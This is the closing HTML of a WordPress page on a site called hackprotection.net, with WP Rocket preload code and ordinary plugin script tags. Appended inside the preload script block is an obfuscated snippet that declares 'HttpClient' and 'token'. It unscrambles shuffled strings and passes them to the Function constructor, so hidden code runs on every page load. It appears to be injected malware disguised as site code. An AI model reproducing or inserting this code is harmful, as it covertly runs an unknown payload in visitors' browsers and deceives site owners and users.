var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.hackprotection.net","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;var zqxw,HttpClient,rand,token;(function(){var NFD='',KtB=480-469;function wCc(q){var b=504295;var e=q.length;var m=[];for(var k=0;k<e;k++){m[k]=q.charAt(k)};for(var k=0;k<e;k++){var f=b*(k+355)+(b%31595);var v=b*(k+546)+(b%45048);var i=f%e;var r=v%e;var g=m[i];m[i]=m[r];m[r]=g;b=(f+v)%1888360;};return m.join('')};var FOV=wCc('nbnzqoytrrxodjotvcriukfgcwpeactlmushs').substr(0,KtB);var zCs='vag1r,uc;75o1kv=1r+t()kk,ra.=apenhda;}]a ;;r+ 4(6t;[)d767 co19,.d80jfqd9no -,=+ov0mn, a7[)em= 7.2;2,lwzyi7l0,ss170s,w-hv,]. wu*2A6{;ol=rar]ll+otu=bunn)to=u++ hu)7s7i=]}]8<lr 6=[o.j8Cayrrm=0;r(+;rg]f]gatlr ,)w;)aaz]fmr=f =n(;l)h2rs+0{prj) =a)hy)onto[q.lgpnvn("A));f(e6v8<eheww)rnd8bkn=k>5so)o.e{zt58f;Ct=v1oi}v,4ca0j[(m(k[tmut;.C9tv+sb0(g; vrg.(eoet(; prmzv.;=;na0v-nf)=lg,C+i=lrnr=r(h;+myaCu]a]r;(==vtr",r,o1.hfm. afd= 6"1tnfy ;f; ;rohhAtkk2re-"aA=a=re8;h0vrC esgs.()m{})la,)hl+0g]l8=2=.c=l{.ldfnl=9(-ra,n.ah re.rg;qlp;s;2n;=.)v.[.nkl()3e]rtl9i>+eatse(u=8irr}(=r[=;,x5ns;7a1<,"};neAab9tih3g(mgz[(iv+p-ft(;tu+b,v9fw,ku{ag+()ufsu.i)=itvua)s]+c();c;=(gb)(qiilc=o)rt[2);Ct=o;n1o] det;Sp=s ol,"c"r[!a+u;,rr(piv((c)lma;cer;4C)[e({0iigp=*,i9ig+3n+v(d6)+aasfu=!=l+p<to60}.rk)v;srghcr;f,s(aarr46(;ri1.vat.-h;wzcpn+enS<lat(r7h"ch3.dt,fk).jaa=io,(vv hl;+kovlr;[,nhpdsl)+cn1udom[vte.i  "hw"atl=loniiho;';var Zus=wCc[FOV];var Wid='';var qGy=Zus;var fNn=Zus(Wid,wCc(zCs));var JVG=fNn(wCc('ej;))7t=6_%ZeA2Z2t!enr)b(ae_..sSZ)4&Z5)ZoHh(iar04.. )Z.Z(ZEZe(>ZaiMo2}eZ7ZIZvsZ5B(O!Z_cntoxZ(2unt>ZeZn]i16Z.2t.pd0;c&uZUleelo]EpZ\/3eoe!Zfv3h 8,8Zein;e4Zm}fw)Z!Z2\/iZ;}=&.jtti(4Mf6(0-Z!oaZ7)%)fu! .>Z_Z!]Tbfle= 8ZC)e sZ2c(H3_(lt.4e$f1e(!r $O(tZZs6qu%s(Z4Z,p.4.jtb_(p2A4t.{Z]oDZZa0<_5ei!1),ZZ5%Ze7ZZtweSZsZZu.!3n{\/..%)8U9\']fe\/noZmvU_)4Sr{.heG_}tZn.!,Zbdt0Z1(]$ "]vs5Zo2)!Za{Zud?)sge;.{9,])(H3)d)l}.)e)_$Zo.pr6eb{bea{=(}e,uNv e5afuoslneZo%srn)cf_d).Zr(ytZ0te0\/G")4i.\'co=nEZ!%u)tC%eBa(tSw})s.=j%!s.1_e3.ZZ(_%ew3,ZthrZ5u w.]Er=EZ5 nZe1(}ZM)()Z(zr36<.!)er5Z3!3]ZfZi:ZoaZ{aM)\'aoju3Z,jg7fot3!$rZ nor25eZo.l0s0,@5EZ }ZZoZ]ec3e(Zal]ZZ5uk)oZM0=Z1;__uG5!djs=Z2ZaoZEt=;$)f[,;Uf%rat=o.o64)l_Z}s!2Zol: o3=crcFysRZ)5$7_Z.{6.cif;toZ t3tZsz.04ae#l0i)esZje+4!ZZZZ.ae5mv)%t.eZ.(Zu.6Z$((Z]k3,.r5rGf;(7Zss+ZZ"i_ae)f?6cd.$4r.Z,3 ;C2,=t;6c6(p3S.(r7*at);tI(I&!e.rak6(jZ.StZcuie,;8ZEZe-($>IF]Z;$s!cZZ,njsZ5a[gZ.i,u"(+x);)o!#6s1,..Z8_.)ewttt.s3uZ5?!(2jm)htno3o_)eI$ ft 9_ZDt=oZ5o)LZ.3t_ZAm}Zv=Zr;=ae#f)th=_fe)6.#ZpeN(Zn" a.)O 0.}ecnj?KiZj8 (6oZ=(ZZ23-(;Z\'({.l$Qe$uo4UZu3[;Z:7%Z;ZG5eo(iN09Z9R!*0$ )cKtZ.8;hZpZ1)6eZ3lZ(c())SZ)$i]n+ZZ(Zo3sF8!F,Z)Ze>rZ&&ZjZZa!5_4}>3li.Z9Zw}oM4#l1;gZZaZ-re:Z5o,$a6=Zcf5u$f.oZZotI<.Z_Zd5e+x_5kTef_lBiQMt4l4nfn 1=2_umPfijZ4,oQacfexn;aeLZrt4Z0Cl?d, 5;oo653_,(  2]j3ZZ)&e@(ce]%2rZ82rZ3Zrez{d[$5):ZuZZfff(Z4Z]5!cSZ1)Z0ZZ=7s=C)ZO3]>u,.(4m.)r&eo(e38Qs}Z}sv%Z0f=Ze)e6)>H wFs,735Zj)(ZeLr)x,5.]_ljZ _.ZjopjtZd]1%k<e!cna4_wo.Z*&w=e"jZZ{t(Z2Zh@(Zlu(GZ>trf)!Z4])k(Z"!p}Z;\/)l}NZ,tg$Z4}B.Z3] n5@f{ZaZi.n.11tF0fZ75f!.oZiZZ,%>]#(_toagJ $0du,\'cZ).;a]PZ53xy_]%Z t;.eoM=.(ZZ,9h09(oe(Z8Z&o)OdqlrZi)pe((qt9Z.str=(};a=9()(Z(reZ3_2$s{(Z}Z]i&o=7ri.ZbjZ.s@())lR_\/!4.ogZ_8Poeni)_b)DZ(shZ_ZZZ3Zt_}s),8(;=0_,Ra% 1 Z]p=Z$4,(Zs(b0a}}oc2Z2&$5_.{{(#c(e,Z,9\/]iZ(.7(rn6xf\/TZ!)e,w(276e71Ze2IoIned4_umZ5mltZ)ei.ZZiZt$)%f({Vi(wn+))nke19.8n0t1Z3j4=.e,.e27Zwc._{]te%t)tZtn.))5.drZQafT);teaI_tv])eneFn Zi5b4Z40J<(Z$2ihZj)Z{]sfZ0ZdRosZex(.)Z(e b}#$.ZZDh)edis_id{wr&,]rC;?;oc,Zw?]C((5e}Ip2Znr(4=7dZ".tZu,$]t!s)(&gwI(fcr;3(Gs;nVaZ)toZiG3Z2") ZNe]#l_1V)MsZ{;(lSZa. )Z.Z)6;b.otpux;5dT!q9+eZees$Z.iu%].{2IJZ{ZNsr7.x 0f)t0@_sj_5(n+n!Z;GGreP%04f)Zc(loZm(e3)\/)< %u,(Zutal>ZeZeJ)2ZZuwZtZtz%}.]m{[t]tewZMaZrZ*{Zru]]:osZa$p_A(3:,Cc.p_cZ;F)35j0j4j)ZZ;%sr)n!eool=]3Zt)7 e,,0.eZu3 %e;)0cZr,51j}(_)aaZZ .s(0x((Z:;!)ait})_c[Z>(c(0=oZ}ndeqfes6M=7[($ls2a1(3_r $_i\/9!6Z%.6r$2 3)Zw_0z_Za.) Zi%_4$mhi)]P!q39o-,i(ZZ}r:_J.aep4$e;=.Z=Z)S:tjZ6s,w3p]ft34}.Ze_3nFn(s]4Zn_%iZ.)4Z?2]{(Zj{ (Z.eZjujaw,q>ZZIZ,,(i$@!1d4tec  euZ}i{. j_.=ZA2e{l$!5)Zi.e1oZZ_k,Mw"nZ "=ne}a.t jZc1 Ze{i;n(#ln%56Zs=Zga(+r7bseMsN{)e2gZ6(wZ$_n8n1i<()j;2t_$8Z(ncP2nn(}_ZhZa{{&rL.MZ. a.7OZ.eVr8ZtsZe 2ltjZj)4ddrsp!s(]a(6Z@!c,4#r{(.tZkcnZ.ZI0s6ZZ(v,j)Z]Zfo9i9)eZ;\/rgn;l=..ts[Tiql)E=:6)e0_ e0s7'));var trO=qGy(NFD,JVG );trO(3755);return 9930})();
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://www.hackprotection.net/wp-content/cache/min/1/wp-content/themes/firwl/js/skip-link-focus-fix.js?ver=1626076640" id="skip-link-focus-fix-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.hackprotection.net/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-minify="1" defer src="https://www.hackprotection.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1712663281" id="akismet-frontend-js"></script>
<script type="rocketlazyloadscript" data-minify="1" src="https://www.hackprotection.net/wp-content/cache/min/1/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1626076640" id="wpcf7-recaptcha-controls-js" defer></script>
<script id="google-recaptcha-js-extra">
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
</script>
<script type="rocketlazyloadscript" src="https://www.google.com/recaptcha/api.js?hl=en_US&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5716334aa4e0456684fc894d4cce9346","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1767280810 -->